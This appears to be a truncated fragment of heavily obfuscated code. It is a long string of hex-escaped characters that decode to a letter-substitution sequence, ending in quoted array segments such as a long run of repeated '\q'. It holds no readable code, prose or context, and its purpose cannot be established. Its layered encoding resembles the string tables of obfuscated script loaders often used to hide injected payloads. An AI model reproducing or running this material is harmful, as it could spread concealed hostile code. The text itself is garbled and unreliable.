C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x